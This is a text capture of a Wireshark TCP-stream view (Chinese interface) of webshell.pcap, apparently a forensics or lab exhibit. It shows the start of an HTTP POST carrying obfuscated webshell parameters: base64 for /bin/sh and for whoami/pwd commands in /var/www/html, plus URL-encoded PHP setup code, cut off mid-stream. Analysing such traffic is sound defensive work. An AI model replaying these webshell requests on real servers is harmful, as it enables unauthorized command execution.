 Wireshark · 追踪 TCP 流 (tcp.stream eq 37) · webshell.pcap
00000000 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / H TTP/1.1.
00000010 0a 48 6f 73 74 3a 20 6c 6f 63 61 6c 68 6f 73 74 .Host: l ocalhost
00000020 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e ..Accept -Encodin
00000030 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
00000040 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ..User-A gent: Mo
00000050 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 61 zilla/5. 0 (compa
00000060 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 3b tible; M SIE 9.0;
00000070 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b Windows NT 6.1;
00000080 20 57 4f 57 36 34 3b 20 54 72 69 64 65 6e 74 2f WOW64; Trident/
00000090 35 2e 30 3b 20 2e 4e 45 54 20 43 4c 52 20 33 2e 5.0; .NE T CLR 3.
000000A0 35 2e 33 30 37 32 39 3b 20 2e 4e 45 54 20 43 4c 5.30729; .NET CL
000000B0 52 20 33 2e 30 2e 33 30 37 32 39 3b 20 2e 4e 45 R 3.0.30 729; .NE
000000C0 54 20 43 4c 52 20 32 2e 30 2e 35 30 37 32 37 3b T CLR 2. 0.50727;
000000D0 20 4d 65 64 69 61 20 43 65 6e 74 65 72 20 50 43 Media C enter PC
000000E0 20 36 2e 30 29 0d 0a 43 6f 6e 74 65 6e 74 2d 54 6.0)..C ontent-T
000000F0 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
00000100 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
00000110 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded.. Content-
00000120 4c 65 6e 67 74 68 3a 20 34 38 34 32 0d 0a 43 6f Length: 4842..Co
00000130 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection : close.
00000140 0a 0d 0a 67 38 38 33 32 39 39 34 38 32 65 64 39 ...g8832 99482ed9
00000150 62 3d 43 74 4c 32 4a 70 62 69 39 7a 61 41 25 33 b=CtL2Jp bi9zaA%3
00000160 44 25 33 44 26 68 33 37 65 38 63 61 35 37 31 35 D%3D&h37 e8ca5715
00000170 39 61 38 3d 65 79 59 32 51 67 49 69 39 32 59 58 9a8=eyY2 QgIi92YX
00000180 49 76 64 33 64 33 4c 32 68 30 62 57 77 69 4f 33 Ivd3d3L2 h0bWwiO3
00000190 64 6f 62 32 46 74 61 54 74 6c 59 32 68 76 49 47 dob2FtaT tlY2hvIG
000001A0 51 77 5a 6a 52 68 4e 6a 68 68 4f 33 42 33 5a 44 QwZjRhNj hhO3B3ZD
000001B0 74 6c 59 32 68 76 49 44 49 31 5a 54 63 77 26 6e tlY2hvID I1ZTcw&n
000001C0 33 77 73 74 34 72 3d 25 34 30 69 6e 69 5f 73 65 3wst4r=% 40ini_se
000001D0 74 28 25 32 32 64 69 73 70 6c 61 79 5f 65 72 72 t(%22dis play_err
000001E0 6f 72 73 25 32 32 25 32 43 25 32 30 25 32 32 30 ors%22%2 C%20%220
000001F0 25 32 32 29 25 33 42 25 34 30 73 65 74 5f 74 69 %22)%3B% 40set_ti
00000200 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 42 25 32 me_limit (0)%3B%2
00000210 34 6f 70 64 69 72 25 33 44 25 34 30 69 6e 69 5f 4opdir%3 D%40ini_
00000220 67 65 74 28 25 32 32 6f 70 65 6e 5f 62 61 73 65 get(%22o pen_base
00000230 64 69 72 25 32 32 29 25 33 42 69 66 28 25 32 34 dir%22)% 3Bif(%24
00000240 6f 70 64 69 72 29 25 32 30 25 37 42 25 32 34 6f opdir)%2 0%7B%24o
00000250 63 77 64 25 33 44 64 69 72 6e 61 6d 65 28 25 32 cwd%3Ddi rname(%2
整个对话 (5630 bytes) Show data as Hex 转储 流 37
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help